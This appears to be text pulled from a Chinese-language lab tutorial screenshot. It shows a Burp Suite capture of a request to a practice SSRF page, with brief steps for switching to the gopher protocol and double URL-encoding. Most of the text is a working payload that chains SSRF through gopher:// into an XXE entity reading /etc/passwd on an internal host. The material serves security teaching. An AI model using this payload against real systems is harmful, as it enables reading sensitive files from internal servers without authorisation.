 http://172.250.250.6
Burp Suite拦截数据
修改为gopher伪协议,
并加入payload内容
gopher://172.250.250.6:80/_
进行两次Encode as URL
Send to Repeater
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.206:9091
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://192.168.1.206:9091
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 url=gopher://172.250.250.6:80/_POST /doLogin.php HTTP/1.1
17 Host: 192.168.1.10
18 Content-Type: application/xml;charset=utf-8
19 Content-Length: 137
20
21 <!DOCTYPE user [
22 <!ENTITY benben SYSTEM "file:///etc/passwd">]>
23 <user><username>&benben;</username><password>&benben;</password></user>
24